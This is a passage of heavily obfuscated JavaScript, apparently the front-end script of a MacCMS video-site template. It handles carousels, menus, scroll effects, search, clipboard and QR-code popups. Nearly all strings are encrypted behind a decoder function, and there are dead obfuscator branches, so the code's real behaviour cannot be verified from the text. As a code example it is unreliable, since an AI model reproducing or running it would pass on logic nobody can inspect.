_0x525b87(_0x93cb81,_0x23d14b);}};_0x12e2ee[_0x47d4('44','oW0]')]($,_0x47d4('45','g7j('))[_0x47d4('46','l4*]')](_0x12e2ee[_0x47d4('47','6EQL')]);if(_0x12e2ee[_0x47d4('48','boXY')]($(_0x12e2ee['qDirs'])[_0x47d4('49','I7W[')],0x0)){$(_0x12e2ee[_0x47d4('4a','![Qu')])[_0x47d4('4b','UM[I')](_0x12e2ee[_0x47d4('4c','xl7w')]);}else{$(_0x12e2ee['xtvxL'])[_0x47d4('4d','*F1u')](_0x12e2ee[_0x47d4('4e','JU6)')]);_0x12e2ee[_0x47d4('4f','xl7w')]($,_0x12e2ee[_0x47d4('50','*F1u')])[_0x47d4('51','RaIz')](_0x12e2ee[_0x47d4('52','l4*]')]);}_0x12e2ee['SkeUC']($,_0x12e2ee['oDhyK'])[_0x47d4('53','6EQL')](function(){_0x5cf544[_0x47d4('54',')Y)8')]($,_0x5cf544[_0x47d4('55','xdoM')])[_0x47d4('56','bnXq')](_0x5cf544[_0x47d4('57','%Z^z')]);_0x5cf544[_0x47d4('58','oW0]')](setTimeout,function(){if(_0x5cf544[_0x47d4('59','oW0]')](_0x5cf544[_0x47d4('5a',')Y)8')],_0x47d4('5b','cgIB'))){short['append'](URL2);}else{_0x5cf544[_0x47d4('5c','*F1u')]($,_0x5cf544[_0x47d4('5d','d@Mh')])['removeClass'](_0x5cf544[_0x47d4('5e','*8nA')]);_0x5cf544['tijJC']($,_0x5cf544[_0x47d4('5f','RaIz')])['remove']();}},0x12c);});});}},'swiper':function(){var _0x4cfa63={'jhEcy':function(_0x4fcc51,_0x327938){return _0x4fcc51!==_0x327938;},'eFXUW':_0x47d4('60','HQlv'),'XdAIc':_0x47d4('61','*8nA'),'TzcuK':_0x47d4('62',')Y)8'),'KugWQ':function(_0x2e034c,_0x59e53c){return _0x2e034c+_0x59e53c;},'XneFA':function(_0x3d3891,_0x403552){return _0x3d3891!==_0x403552;},'hecFP':_0x47d4('63','boXY'),'OcFmn':_0x47d4('64','1^]t'),'nWLxw':'success','YjUVG':function(_0x99fa25,_0x296293){return _0x99fa25(_0x296293);},'WKaGp':function(_0x328014,_0x5e4143){return _0x328014!==_0x5e4143;},'nAKeV':'nhasS','mZTwN':function(_0x87e599,_0x379d76,_0x566df3){return _0x87e599(_0x379d76,_0x566df3);},'xmIGV':_0x47d4('65','$btP'),'ElKCH':_0x47d4('66','VaFa'),'iFUjm':function(_0x3b3d11,_0x4261b6){return _0x3b3d11+_0x4261b6;},'bEecJ':function(_0x50a757,_0x1af86f){return _0x50a757+_0x1af86f;},'NxPgb':_0x47d4('67','nYrj'),'eQfip':'.hl_wrap','xyltn':_0x47d4('68','![Qu'),'FVBDH':_0x47d4('69','HQlv'),'rfGnI':_0x47d4('6a','gz]]'),'qgWkZ':_0x47d4('6b','HMY$'),'ZULoI':_0x47d4('6c','j]$['),'lBfZe':'.art_banner','eyFsu':'/template/conch/asset/js/stem/swiper.min.js'};$[_0x47d4('6d','s1)0')](_0x4cfa63[_0x47d4('6e','UM[I')](maccms['path'],_0x4cfa63[_0x47d4('6f','j]$[')]),function(){var _0x4cf524={'VdrsI':_0x4cfa63['xmIGV'],'ajuIz':function(_0x8f2fbe,_0x5894e0){return _0x4cfa63[_0x47d4('70','l4*]')](_0x8f2fbe,_0x5894e0);},'xdGiL':_0x4cfa63['ElKCH'],'IMOfP':_0x47d4('71','xdoM'),'OHeFa':_0x4cfa63[_0x47d4('72','F!]t')],'ctIZf':function(_0x3cb0d9,_0x31117a){return _0x4cfa63['iFUjm'](_0x3cb0d9,_0x31117a);},'Tfbej':function(_0x4439e6,_0x306245){return _0x4cfa63[_0x47d4('73','%Z^z')](_0x4439e6,_0x306245);},'AYXiA':_0x4cfa63['NxPgb'],'DLOXk':_0x47d4('74','7WG1'),'qZqrr':_0x47d4('75','cgIB'),'uaFLB':_0x4cfa63[_0x47d4('76','hlYz')]};var _0x2b443e=new Swiper(_0x4cfa63[_0x47d4('77','j]$[')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'speed':0x3e8,'loop':!![],'slidesPerView':0x5,'centeredSlides':!![],'mousewheelControl':!![],'prevButton':_0x4cfa63[_0x47d4('78',')Y)8')],'nextButton':_0x4cfa63[_0x47d4('79','![Qu')],'lazyLoading':!![],'lazyLoadingInPrevNext':!![],'runCallbacksOnInit':![],'onInit':function(){if(_0x4cf524['qZqrr']!==_0x47d4('7a','nYrj')){setTimeout(function(){if(_0x4cf524[_0x47d4('7b','xdoM')]!==_0x47d4('7c','Nzdo')){var _0x47fa45=_0x4cf524[_0x47d4('7d','FL&H')]($,_0x4cf524[_0x47d4('7e','*F1u')])[_0x47d4('7f','$btP')](_0x47d4('80','c^7a'))[_0x47d4('81','boXY')](_0x4cf524[_0x47d4('82','d@Mh')],'')[_0x47d4('83','$btP')](')','');document[_0x47d4('84','d@Mh')](_0x4cf524[_0x47d4('85','c^7a')])[_0x47d4('86','JtPc')]['backgroundImage']=_0x4cf524[_0x47d4('87','%Z^z')](_0x4cf524[_0x47d4('88','boXY')]('url(',_0x47fa45),')');}else{short[_0x47d4('89','HQlv')](URL2);}},0x5dc);}else{$(_0x4cf524['AYXiA'])[_0x47d4('8a','hlYz')](_0x4cf524[_0x47d4('8b','HMY$')]);}},'onSlideChangeStart':function(){if(_0x4cfa63[_0x47d4('8c','qKQI')]('hoKbD','hoKbD')){$(_0x4cf524['uaFLB'])['remove']();}else{var _0x8c3392=$(_0x47d4('8d','s1)0'))[_0x47d4('8e','hlYz')](_0x4cfa63[_0x47d4('8f','HQlv')])[_0x47d4('90','![Qu')](_0x4cfa63[_0x47d4('91','L!yt')],'')['replace'](')','');document[_0x47d4('92','nOxl')](_0x4cfa63[_0x47d4('93','*F1u')])['style'][_0x47d4('94','L!yt')]=_0x4cfa63['KugWQ'](_0x4cfa63[_0x47d4('95','UM[I')]+_0x8c3392,')');}},'breakpoints':{1280:{'slidesPerView':5.5},1024:{'slidesPerView':4.6},820:{'slidesPerView':2.5}}});var _0x2b443e=new Swiper(_0x4cfa63[_0x47d4('96','*F1u')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'loop':!![],'prevButton':'.swiper-button-prev','nextButton':_0x4cfa63['rfGnI'],'pagination':_0x4cfa63[_0x47d4('97','hAmc')],'paginationClickable':!![],'onInit':function(){var _0x296300={'RyuHF':_0x47d4('98','7WG1'),'FHoas':_0x47d4('99','^z%K'),'ZHohM':function(_0x34eaa3,_0x566a29){return _0x34eaa3(_0x566a29);},'vfsvv':function(_0x3d14d3,_0x4ea5d4){return _0x4cfa63[_0x47d4('9a','g7j(')](_0x3d14d3,_0x4ea5d4);},'ciZJD':_0x4cfa63[_0x47d4('9b','*F1u')],'SzmzU':_0x4cfa63[_0x47d4('9c','i@(q')],'Aqcpp':_0x47d4('9d','g7j('),'vyInV':_0x4cfa63[_0x47d4('9e','VaFa')],'IecqU':function(_0x822e35,_0x53051a){return _0x4cfa63['YjUVG'](_0x822e35,_0x53051a);},'bfJHJ':_0x47d4('9f','I7W[')};if(_0x4cfa63[_0x47d4('a0','hAmc')](_0x47d4('a1','oW0]'),_0x4cfa63[_0x47d4('a2','vTrY')])){_0x4cfa63[_0x47d4('a3','znVe')](setTimeout,function(){var _0x262505={'OEflO':_0x296300[_0x47d4('a4','1^]t')],'Aormu':_0x296300[_0x47d4('a5','I7W[')],'ZgvTk':function(_0x5f0051,_0x500b13){return _0x296300[_0x47d4('a6','oW0]')](_0x5f0051,_0x500b13);}};if(_0x296300[_0x47d4('a7','RaIz')](_0x296300[_0x47d4('a8','W]Zw')],_0x296300[_0x47d4('a9','hAmc')])){$[_0x47d4('aa','JU6)')]['run']();}else{$(_0x262505[_0x47d4('ab','qKQI')])[_0x47d4('ac','![Qu')]({'width':0x78,'height':0x78,'text':_0x262505[_0x47d4('ad','gz]]')](encodeURI,conch[_0x47d4('ae','7WG1')][_0x47d4('af','%Z^z')])});function _0x59fd23(_0x242e74){var _0x866b09=new Image();_0x866b09[_0x47d4('b0','&K&v')]=_0x242e74[_0x47d4('b1','qWEo')](_0x262505[_0x47d4('b2','vTrY')]);return _0x866b09;}var _0x59b33e=_0x262505[_0x47d4('b3','oW0]')]($,_0x47d4('b4','1^]t'))[0x0];var _0x147316=_0x262505[_0x47d4('b5','I7W[')](_0x59fd23,_0x59b33e);$('.qrcode')['append'](_0x147316);}},0x5dc);}else{var _0x1050c8=_0x47d4('b6','d@Mh')[_0x47d4('b7','C3NI')]('|'),_0x2effb5=0x0;while(!![]){switch(_0x1050c8[_0x2effb5++]){case'0':var _0x5cd8fb=document[_0x47d4('b8','HMY$')](_0x47d4('b9','boXY'));continue;case'1':_0x56ff55['on'](_0x296300[_0x47d4('ba','nYrj')],function(_0x25f83f){_0x4eb938[_0x47d4('bb','c^7a')]($,_0x4eb938[_0x47d4('bc','d@Mh')])[_0x47d4('bd','&K&v')]()['delay'](0x5dc)[_0x47d4('be','UM[I')](0x12c);});continue;case'2':_0x56ff55['on'](_0x296300[_0x47d4('bf','JU6)')],function(_0x5d2c63){$(_0x47d4('c0','xl7w'))[_0x47d4('c1','qWEo')]()['delay'](0x5dc)[_0x47d4('c2','d@Mh')](0x12c);});continue;case'3':var _0x56ff55=new Clipboard(_0x5cd8fb);continue;case'4':var _0x4eb938={'dYdwf':function(_0x3d9bd5,_0x22f3f1){return _0x296300['IecqU'](_0x3d9bd5,_0x22f3f1);},'mMIVW':_0x296300['bfJHJ']};continue;}break;}}}});var _0x2b443e=new Swiper(_0x4cfa63['lBfZe'],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'spaceBetween':0x1,'speed':0x3e8,'slidesPerView':0x1,'loop':!![],'prevButton':_0x4cfa63[_0x47d4('c3','j]$[')],'nextButton':_0x4cfa63[_0x47d4('c4','&K&v')],'pagination':_0x47d4('c5','&K&v'),'paginationClickable':!![],'lazyLoading':!![],'lazyLoadingInPrevNext':!![]});});},'menu':function(){var _0x50de3f={'BDLYL':function(_0x359dd0,_0x5b7bf8){return _0x359dd0(_0x5b7bf8);},'OkTuT':'.banner-top\x20.swiper-slide-active\x20a','baQFJ':_0x47d4('c6','L!yt'),'NZejD':_0x47d4('c7','$btP'),'dvosf':function(_0xb4417f,_0x5aeb4c){return _0xb4417f+_0x5aeb4c;},'QvNwo':_0x47d4('c8','xdoM'),'xtACy':_0x47d4('c9','xdoM'),'nDVbY':'QaGCx','Jnqos':'html,body','KXuix':_0x47d4('ca','HQlv'),'lfcmp':function(_0x227842,_0x4526b4){return _0x227842===_0x4526b4;},'LFrDs':_0x47d4('cb','VaFa'),'ZvEWt':function(_0x161940,_0x329a94){return _0x161940(_0x329a94);},'VIUnF':_0x47d4('cc','l4*]'),'TXugi':_0x47d4('cd','F!]t'),'RrCWX':function(_0x55bb96,_0x39cf69){return _0x55bb96(_0x39cf69);},'BRCJh':_0x47d4('ce','*jMR'),'rJTLz':function(_0x5a9f91,_0x436c80){return _0x5a9f91(_0x436c80);},'TCgdm':_0x47d4('cf','nYrj'),'geIHJ':'0|3|2|5|4|1','ABSGz':_0x47d4('d0','*jMR'),'teHOQ':_0x47d4('d1','l4*]'),'sMXLd':_0x47d4('d2','$btP'),'ZiQdy':function(_0xe1f04,_0x4184a8){return _0xe1f04(_0x4184a8);},'WYSDE':function(_0x1e6182,_0x3be832){return _0x1e6182(_0x3be832);},'bgpKA':'.v_change','DZMfC':_0x47d4('d3','1Rcq'),'inarW':function(_0x7859e2,_0x13e4bc){return _0x7859e2+_0x13e4bc;},'GIvLR':function(_0x47dae0,_0x30de57){return _0x47dae0!==_0x30de57;},'rQEbh':_0x47d4('d4','^z%K'),'kWMvC':_0x47d4('d5','*F1u'),'SyCvg':function(_0x5e1e7b,_0x543d55){return _0x5e1e7b!==_0x543d55;},'lbnuW':'SOFgI','QdVjp':function(_0x271ed4,_0x657b74){return _0x271ed4(_0x657b74);},'fRaYc':function(_0x206aeb,_0x2cac2d){return _0x206aeb(_0x2cac2d);},'sUYBz':function(_0x3ead4a,_0x13c785){return _0x3ead4a(_0x13c785);},'Gcroj':_0x47d4('d6','1Rcq'),'wliPN':function(_0x208a4b,_0x52ca62){return _0x208a4b<_0x52ca62;},'hILwj':_0x47d4('d7','s1)0'),'BbtZJ':_0x47d4('d8','I7W['),'cpKmO':function(_0x4b34fb,_0x4b47d5){return _0x4b34fb(_0x4b47d5);},'fbFMS':'.head_menu_b'};var _0x4225e3=_0x50de3f[_0x47d4('d9','JtPc')]($,window)['width']();if(_0x50de3f[_0x47d4('da','g7j(')](_0x4225e3,0x334)){if(_0x50de3f['SyCvg'](_0x47d4('db','hlYz'),_0x47d4('dc','^z%K'))){_0x50de3f[_0x47d4('dd','$btP')]($,_0x50de3f[_0x47d4('de','boXY')])[_0x47d4('df','*jMR')](function(){var _0x54956a={'khAaQ':function(_0x189f48,_0x4526ad){return _0x50de3f[_0x47d4('e0','boXY')](_0x189f48,_0x4526ad);},'pVhwl':_0x50de3f['OkTuT'],'vJwSU':_0x50de3f[_0x47d4('e1','*jMR')],'MOFln':_0x50de3f[_0x47d4('e2','VaFa')],'jwKke':function(_0x118454,_0xc2b791){return _0x50de3f[_0x47d4('e3','HMY$')](_0x118454,_0xc2b791);},'pHyuR':_0x50de3f[_0x47d4('e4','![Qu')],'XDxkw':_0x50de3f['xtACy'],'dyJYd':function(_0x3b3df7,_0x4f27db){return _0x3b3df7===_0x4f27db;},'xtzPW':_0x50de3f['nDVbY'],'fTpqd':function(_0x4e6d1f,_0x38425a){return _0x50de3f['BDLYL'](_0x4e6d1f,_0x38425a);},'xOQuC':_0x50de3f['Jnqos'],'dssbu':_0x50de3f[_0x47d4('e5','&K&v')]};if(_0x50de3f[_0x47d4('e6','vTrY')](_0x50de3f['LFrDs'],_0x47d4('e7','%Z^z'))){setTimeout(function(){var _0x4abb1a=_0x54956a[_0x47d4('e8','1^]t')]($,_0x54956a['pVhwl'])[_0x47d4('e9','Nzdo')]('backgroundImage')[_0x47d4('ea','RaIz')](_0x54956a[_0x47d4('eb','oW0]')],'')[_0x47d4('90','![Qu')](')','');document[_0x47d4('ec','![Qu')](_0x54956a['MOFln'])[_0x47d4('ed','*8nA')][_0x47d4('ee',')Y)8')]=_0x54956a[_0x47d4('ef','s1)0')](_0x54956a[_0x47d4('f0','JU6)')]('url(',_0x4abb1a),')');},0x5dc);}else{_0x50de3f['ZvEWt']($,_0x47d4('f1','g7j('))['addClass'](_0x50de3f[_0x47d4('f2','I7W[')]);_0x50de3f['ZvEWt']($,_0x50de3f[_0x47d4('f3',')Y)8')])[_0x47d4('f4','FL&H')](_0x50de3f[_0x47d4('f5','s1)0')]);_0x50de3f[_0x47d4('f6','C3NI')]($,_0x50de3f[_0x47d4('f7','xdoM')])[_0x47d4('f8','elDd')](function(){if(_0x54956a['dyJYd'](_0x54956a['xtzPW'],'kBQfb')){_0x54956a[_0x47d4('f9','$btP')](alert,_0x54956a['pHyuR']);_0x54956a[_0x47d4('fa','xdoM')]($,_0x54956a[_0x47d4('fb','1Rcq')])['remove']();}else{_0x54956a['fTpqd']($,_0x54956a[_0x47d4('fc','j]$[')])[_0x47d4('fd','1^]t')](_0x54956a[_0x47d4('fe','i@(q')]);$('.all_menu')[_0x47d4('ff','cgIB')](_0x47d4('100','qKQI'));}});}});}else{var _0x38d0cc=_0x50de3f['rJTLz']($,_0x50de3f[_0x47d4('101','VaFa')])['css'](_0x50de3f[_0x47d4('102','JU6)')])[_0x47d4('103','l4*]')](_0x50de3f[_0x47d4('104','7WG1')],'')[_0x47d4('105','hlYz')](')','');document[_0x47d4('106','oW0]')](_0x50de3f[_0x47d4('107','g7j(')])[_0x47d4('108','%Z^z')][_0x47d4('109','&K&v')]=_0x50de3f[_0x47d4('10a','nOxl')](_0x50de3f['dvosf'](_0x50de3f[_0x47d4('10b','hlYz')],_0x38d0cc),')');}}else{if(_0x50de3f[_0x47d4('10c','qWEo')]!==_0x50de3f[_0x47d4('10d','gz]]')]){_0x50de3f[_0x47d4('10e','d@Mh')]($,_0x50de3f['fbFMS'])[_0x47d4('10f','7WG1')](function(_0x4e6320){if(_0x50de3f['SyCvg'](_0x47d4('110','nYrj'),_0x50de3f['lbnuW'])){$(_0x50de3f[_0x47d4('111','nYrj')])[_0x47d4('112','j]$[')]();}else{_0x50de3f[_0x47d4('113','FL&H')]($,this)['hover'](function(){var _0x109c2c={'nzWOM':_0x50de3f[_0x47d4('114','FL&H')],'devey':_0x50de3f['ABSGz'],'wWayj':function(_0x8c0bb2,_0x2f804a){return _0x8c0bb2(_0x2f804a);},'lzInX':_0x50de3f[_0x47d4('115','g7j(')],'vxYGw':_0x50de3f[_0x47d4('116','c^7a')],'fbRDP':function(_0x2d5877,_0x547d68){return _0x50de3f[_0x47d4('117','C3NI')](_0x2d5877,_0x547d68);},'qbPiP':function(_0x37320b,_0x3cc7eb){return _0x50de3f[_0x47d4('118','bnXq')](_0x37320b,_0x3cc7eb);},'vLdTA':_0x50de3f[_0x47d4('119','UM[I')],'tqZQz':_0x50de3f['DZMfC'],'HCFUl':function(_0x22e19b,_0x324b91){return _0x50de3f[_0x47d4('11a','bnXq')](_0x22e19b,_0x324b91);},'uUtxj':function(_0x31143f,_0x2ac5b5){return _0x31143f+_0x2ac5b5;}};if(_0x50de3f[_0x47d4('11b','^z%K')](_0x50de3f[_0x47d4('11c','C3NI')],_0x50de3f[_0x47d4('11d','1Rcq')])){_0x50de3f[_0x47d4('11e','UM[I')]($,'.all_menu')['eq'](_0x4e6320)['show']();}else{var _0x2507e9=_0x109c2c[_0x47d4('11f','Nzdo')]['split']('|'),_0xcfacfe=0x0;while(!![]){switch(_0x2507e9[_0xcfacfe++]){case'0':var _0x28854d={'jOllt':_0x109c2c[_0x47d4('120','*8nA')],'pIZzf':function(_0x539c9a,_0x2a6095){return _0x109c2c['wWayj'](_0x539c9a,_0x2a6095);},'KUcNU':_0x109c2c[_0x47d4('121','$btP')],'abZwa':_0x109c2c[_0x47d4('122','UM[I')],'yfZiJ':function(_0x231242,_0x2e605f){return _0x109c2c[_0x47d4('123','![Qu')](_0x231242,_0x2e605f);},'xLLeW':'.lazyload'};continue;case'1':_0x109c2c['qbPiP']($,_0x109c2c[_0x47d4('124','qKQI')])['on'](_0x109c2c[_0x47d4('125','$btP')],function(){var LpCtRO=_0x28854d['jOllt'][_0x47d4('126','d@Mh')]('|'),TRzwsE=0x0;while(!![]){switch(LpCtRO[TRzwsE++]){case'0':_0x243be2++;continue;case'1':_0x243be2=_0x243be2%_0xc2869e;continue;case'2':_0x28854d['pIZzf']($,this)[_0x47d4('127','F!]t')](_0x28854d['KUcNU'],_0x47d4('128',')Y)8'))[_0x47d4('129','d@Mh')](_0x467e9a[_0x243be2])[_0x47d4('12a','$btP')](_0x47d4('12b','g7j('))['addClass'](_0x28854d['abZwa']);continue;case'3':for(var _0x105457=0x0;_0x105457<_0xc2869e;_0x105457++){_0x28854d['pIZzf']($,this)[_0x47d4('12c','qWEo')](_0x28854d[_0x47d4('12d','xdoM')],_0x47d4('12e','UM[I'))[_0x47d4('12f','C3NI')](_0x467e9a[_0x105457])[_0x47d4('130','L!yt')](_0x28854d['abZwa'])['addClass'](_0x47d4('131','*jMR'));}continue;case'4':_0x28854d[_0x47d4('132','c^7a')]($,_0x28854d[_0x47d4('133','1Rcq')])['lazyload']({'threshold':0x82});continue;}break;}});continue;case'2':var _0xc2869e=0x3;continue;case'3':var _0x467e9a=[];continue;case'4':var _0x243be2=0x0;continue;case'5':for(var _0x105457=0x0;_0x105457<_0xc2869e;_0x105457++){_0x467e9a[_0x105457]=_0x109c2c[_0x47d4('134','^z%K')]($,_0x109c2c['HCFUl'](_0x47d4('135','boXY'),_0x109c2c['uUtxj'](_0x105457,0x1)));}continue;}break;}}},function(){$(_0x50de3f[_0x47d4('136','HQlv')])['eq'](_0x4e6320)[_0x47d4('137','hlYz')]();});}});}else{var _0x407633={'rLfiZ':function(_0x4ad5ff,_0x1dada9){return _0x50de3f[_0x47d4('138','cgIB')](_0x4ad5ff,_0x1dada9);},'gnhWG':_0x47d4('139','l4*]'),'FFDPd':_0x50de3f[_0x47d4('13a','qKQI')]};$(_0x50de3f[_0x47d4('13b','Nzdo')])['click'](function(){_0x50de3f['QdVjp']($,'html,body')[_0x47d4('13c','%Z^z')](_0x50de3f['KXuix']);_0x50de3f[_0x47d4('13d','JU6)')]($,'.all_menu')[_0x47d4('13e','1Rcq')](_0x50de3f[_0x47d4('13f','qKQI')]);_0x50de3f[_0x47d4('140','1^]t')]($,_0x50de3f['BRCJh'])[_0x47d4('141','qKQI')](function(){_0x407633[_0x47d4('142',')Y)8')]($,_0x407633[_0x47d4('143','FL&H')])[_0x47d4('144','xdoM')](_0x407633[_0x47d4('145','hAmc')]);$(_0x47d4('146','nYrj'))['removeClass']('menu_block');});});}}},'fixed':function(){var _0x37bc40={'LqWQo':function(_0x5fe65a,_0xc0219b){return _0x5fe65a(_0xc0219b);},'ZEJAs':_0x47d4('147','znVe'),'ibbRp':_0x47d4('148','elDd'),'aNKHP':function(_0x50c2d8,_0x2d024b){return _0x50c2d8+_0x2d024b;},'kGgUB':_0x47d4('149','vTrY'),'Blpmy':'</h4></div><div\x20class=\x22hl_content_bd\x22><img\x20class=\x22info_img\x22\x20src=\x22','SBOdk':function(_0x447476,_0x4743ec){return _0x447476(_0x4743ec);},'DNmMI':_0x47d4('14a',')Y)8'),'RfRQG':'DmUJf','WFZWO':function(_0x53dc80,_0x1763fd){return _0x53dc80(_0x1763fd);},'bxrAp':function(_0xb3fe4c,_0x5a86fa){return _0xb3fe4c>=_0x5a86fa;},'TJqeT':_0x47d4('14b','HMY$'),'dJkaa':_0x47d4('14c','C3NI'),'uwWJG':function(_0x129bda,_0x5978e9){return _0x129bda===_0x5978e9;},'DOInZ':_0x47d4('14d','nOxl'),'vSZsD':_0x47d4('14e','UM[I'),'RicFf':function(_0x1c8d0f,_0x188dcf){return _0x1c8d0f(_0x188dcf);},'vfAuk':'#topnav,.listnow,.art_navlist','tIiOK':_0x47d4('14f','i@(q'),'RHCFL':_0x47d4('150','*jMR'),'hpEWI':function(_0xfd9a3b,_0x441519){return _0xfd9a3b>=_0x441519;},'koxEa':'.ads_rbox','erONK':function(_0x38de71,_0x46726a){return _0x38de71(_0x46726a);},'zrcrC':function(_0x433034,_0x43a004){return _0x433034-_0x43a004;},'IgSVN':function(_0x44e32b,_0x3fe7ea){return _0x44e32b(_0x3fe7ea);}};if(window[_0x47d4('151','7WG1')][_0x47d4('152','boXY')]){var _0x531324=_0x37bc40[_0x47d4('153','znVe')](_0x37bc40[_0x47d4('154','g7j(')]($,window[_0x47d4('155','hAmc')][_0x47d4('156','gz]]')])[_0x47d4('157','cgIB')]()[_0x47d4('158','^z%K')],0x50);$('html,body')[_0x47d4('159','xl7w')]({'scrollTop':_0x531324},0x12c);};_0x37bc40[_0x47d4('15a','%Z^z')]($,window)['scroll'](function(){var _0x3668c9={'cfMHd':function(_0x1e0be1,_0x20325c){return _0x37bc40['LqWQo'](_0x1e0be1,_0x20325c);},'NBHzp':_0x37bc40[_0x47d4('15b','*F1u')],'mlQiG':function(_0x2797e5,_0x567394){return _0x2797e5(_0x567394);},'hTlvD':_0x37bc40['ibbRp'],'CVlJk':function(_0x2da38c,_0x463bbe){return _0x2da38c+_0x463bbe;},'gpeYG':function(_0x205261,_0x1df831){return _0x37bc40[_0x47d4('15c','j]$[')](_0x205261,_0x1df831);},'cIPbO':function(_0x17c831,_0xaa383e){return _0x37bc40['aNKHP'](_0x17c831,_0xaa383e);},'BKVaZ':_0x37bc40[_0x47d4('15d','RaIz')],'PGbPJ':_0x37bc40[_0x47d4('15e','1Rcq')],'SJHho':_0x47d4('15f','*F1u'),'LtISN':'.close_box,.mac_pop_bg','bVXkg':function(_0x1d0ea0,_0xf82fe3){return _0x37bc40[_0x47d4('160','L!yt')](_0x1d0ea0,_0xf82fe3);},'ENKim':_0x47d4('161','*8nA'),'SuFZy':_0x47d4('162','*8nA'),'jonZu':function(_0x458b7b,_0x277815){return _0x37bc40[_0x47d4('163','qWEo')](_0x458b7b,_0x277815);},'bkiPT':_0x37bc40[_0x47d4('164','7WG1')],'wzbaJ':function(_0x3c12da,_0x1bc362){return _0x3c12da(_0x1bc362);}};if(_0x37bc40[_0x47d4('165','qWEo')]!==_0x37bc40['RfRQG']){var _0x234dd7={'DtgQz':function(_0x1b43b3,_0x259218){return _0x3668c9['cfMHd'](_0x1b43b3,_0x259218);},'UBXsW':_0x3668c9[_0x47d4('166','hAmc')]};_0x3668c9['mlQiG']($,_0x3668c9[_0x47d4('167','xl7w')])['append'](_0x3668c9[_0x47d4('168','7WG1')](_0x3668c9['CVlJk'](_0x3668c9[_0x47d4('169','nYrj')](_0x3668c9[_0x47d4('16a','L!yt')](_0x3668c9[_0x47d4('16b','I7W[')](_0x3668c9[_0x47d4('16c','F!]t')],wx_title),_0x3668c9[_0x47d4('16d','&K&v')]),wx_qrcode)+_0x3668c9['SJHho'],wx_text),_0x47d4('16e','UM[I')));_0x3668c9[_0x47d4('16f','$btP')]($,_0x3668c9['LtISN'])['click'](function(){_0x234dd7[_0x47d4('170','nYrj')]($,_0x234dd7['UBXsW'])['remove']();});}else{var _0x5a7eef=_0x37bc40[_0x47d4('171','VaFa')]($,this);var _0x2a1798=$(this)[_0x47d4('172','*jMR')]();var _0x21e322=_0x37bc40[_0x47d4('173','$btP')]($,window)['height']();if(_0x37bc40[_0x47d4('174','qKQI')](_0x2a1798,0x32)){_0x37bc40['WFZWO']($,_0x47d4('175','VaFa'))[_0x47d4('176','vTrY')](_0x47d4('177','cgIB'));}else{$(_0x37bc40['TJqeT'])[_0x47d4('178','elDd')](_0x37bc40[_0x47d4('179','d@Mh')]);};if(_0x37bc40[_0x47d4('17a','W]Zw')](_0x2a1798,0x190)){if(_0x37bc40[_0x47d4('17b','c^7a')](_0x37bc40[_0x47d4('17c','^z%K')],_0x37bc40[_0x47d4('17d',')Y)8')])){var _0x61dd5d={'ixIDl':function(_0x506f75,_0x2f06c4){return _0x3668c9[_0x47d4('17e','UM[I')](_0x506f75,_0x2f06c4);},'HVHZM':_0x47d4('17f','znVe')};_0x3668c9[_0x47d4('180','s1)0')]($,_0x3668c9[_0x47d4('181','C3NI')])[_0x47d4('182','Nzdo')](function(){_0x3668c9['bVXkg']($,_0x3668c9[_0x47d4('183','HQlv')])[_0x47d4('184','C3NI')]();$(_0x47d4('185','boXY'))[_0x47d4('186','&K&v')](_0x3668c9['SuFZy']);});_0x3668c9['wzbaJ']($,_0x47d4('187','Nzdo'))[_0x47d4('3e','*F1u')](function(){_0x61dd5d['ixIDl']($,_0x61dd5d['HVHZM'])['remove']();});}else{_0x37bc40['RicFf']($,_0x37bc40['vfAuk'])[_0x47d4('188','HQlv')](_0x47d4('189','elDd'));_0x37bc40[_0x47d4('18a','RaIz')]($,_0x37bc40[_0x47d4('18b','i@(q')])[_0x47d4('18c','xl7w')](_0x37bc40[_0x47d4('18d','![Qu')]);}}else{_0x37bc40[_0x47d4('18e','![Qu')]($,_0x37bc40[_0x47d4('18f','g7j(')])[_0x47d4('190','qKQI')](_0x37bc40['RHCFL']);_0x37bc40['RicFf']($,_0x37bc40[_0x47d4('191','hlYz')])['removeClass'](_0x37bc40['tIiOK']);}}});_0x37bc40[_0x47d4('154','g7j(')]($,window)[_0x47d4('192','%Z^z')](function(){var _0x27d625=$(this);var _0x1c192c=_0x37bc40['RicFf']($,this)[_0x47d4('193','elDd')]();var _0x4de9d4=$(window)[_0x47d4('194','l4*]')]();if(_0x37bc40[_0x47d4('195','hlYz')](_0x1c192c,0x4b0)){$(_0x37bc40['koxEa'])[_0x47d4('196','I7W[')]('adfixed');}else{_0x37bc40[_0x47d4('197','1Rcq')]($,_0x37bc40[_0x47d4('198','1Rcq')])[_0x47d4('199','HMY$')](_0x47d4('19a','Nzdo'));}});},'Search':function(){var _0x1567b1={'aDisS':function(_0x31cc3c,_0x44f3e4){return _0x31cc3c(_0x44f3e4);},'hfOjo':'search_btn','lScOE':function(_0x5c577b,_0x2dfa0d){return _0x5c577b(_0x2dfa0d);},'iJDOm':_0x47d4('19b','1Rcq'),'IUrwi':function(_0x2fc289,_0x3b117c){return _0x2fc289(_0x3b117c);},'oDZWb':_0x47d4('19c','c^7a')};_0x1567b1[_0x47d4('19d','*F1u')]($,_0x47d4('19e','nOxl'))['focus'](function(){_0x1567b1[_0x47d4('19f','g7j(')]($,_0x47d4('1a0','qWEo'))['addClass'](_0x1567b1[_0x47d4('1a1','gz]]')]);});_0x1567b1[_0x47d4('1a2','JU6)')]($,_0x1567b1['oDZWb'])['blur'](function(){_0x1567b1['lScOE']($,_0x1567b1[_0x47d4('1a3','boXY')])[_0x47d4('1a4','oW0]')](_0x1567b1[_0x47d4('1a5','VaFa')]);});},'change':function(){var _0x12e9d7={'YvQDH':function(_0xd623ae,_0x1ddcad){return _0xd623ae+_0x1ddcad;},'Yqyqu':_0x47d4('1a6','l4*]'),'YbTuS':function(_0x2feaf5,_0x2ee670){return _0x2feaf5+_0x2ee670;},'AClsA':'/template/conch/asset/js/stem/iscroll.js','sLlSo':_0x47d4('1a7','I7W['),'lyuYM':_0x47d4('1a8','^z%K'),'hOjtx':'.conch-02','gEEvv':_0x47d4('1a9','elDd'),'VTEQO':function(_0x5076e5,_0x5bab94){return _0x5076e5(_0x5bab94);},'Poyon':function(_0x2a26af,_0x2cc080){return _0x2a26af(_0x2cc080);},'XQUGl':_0x47d4('1aa','^z%K'),'Uuhzq':_0x47d4('1ab','1Rcq'),'qZjXI':function(_0x25ab7f,_0x90e29d){return 